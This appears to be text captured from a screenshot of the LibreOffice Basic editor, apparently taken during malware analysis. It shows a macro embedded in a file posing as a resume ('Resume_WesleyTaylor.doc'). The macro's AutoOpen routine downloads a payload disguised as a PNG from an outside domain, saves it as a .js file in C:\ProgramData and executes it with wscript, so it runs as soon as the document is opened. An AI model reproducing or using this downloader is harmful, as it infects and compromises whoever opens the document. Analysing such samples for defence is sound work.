 Resume_WesleyTaylor.doc.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Resume_WesleyTaylor.doc].P
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
Resume_WesleyTaylor.doc
Project
Document Objects
ThisDocument
Forms
Modules
NewMacros
AutoOpen
Class Modules
Standard
Untitled 1
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Sub AutoOpen()
4
5 spath = "C:\ProgramData\"
6 Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
7 Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
8 xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
9 xHttp.Send
10 With bStrm
11 .Type = 1
12 .Open
13 .write xHttp.responseBody
14 .savetofile spath & "\update.js", 2
15 End With
16
17 Set shell_object = CreateObject("WScript.Shell")
18 shell_object.Exec ("wscript.exe C:\ProgramData\update.js")
19
20 End Sub
21
22